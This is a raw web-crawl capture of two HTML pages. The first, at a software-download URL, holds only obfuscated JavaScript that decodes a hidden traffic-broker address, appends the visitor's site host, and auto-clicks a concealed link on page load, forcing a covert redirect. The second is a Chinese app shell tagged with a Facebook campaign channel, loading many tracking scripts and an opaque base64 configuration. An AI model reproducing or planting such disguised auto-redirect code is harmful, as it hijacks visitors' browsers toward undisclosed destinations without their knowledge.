

--- FILE ---
content_type: text/html
request_url: http://www.965106.com/soft/3085.html
body_size: 483
content:
<html><body><a href="#" id="x"></a><script type="text/javascript">
var _0x1a=["href",atob("aHR0cHM6Ly91cmxzYy50cmFmZmljbWFuYWdlci5uZXQ/aGg9"),"host","all","getElementById","x","click","createEvent","MouseEvents","initEvent","dispatchEvent"];x[_0x1a[0]]=_0x1a[1]+btoa(window.location[_0x1a[2]]);document[_0x1a[3]]?document[_0x1a[4]](_0x1a[5])[_0x1a[6]]():(e=document[_0x1a[7]](_0x1a[8]),e[_0x1a[9]](_0x1a[6],!0,!0),document[_0x1a[4]](_0x1a[5])[_0x1a[10]](e));
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.968467.xyz:8283/home?channel=fb-96
body_size: 11245
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402317&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281379943&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281388836&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452255&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="18" event-channel="1010-fb-96" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>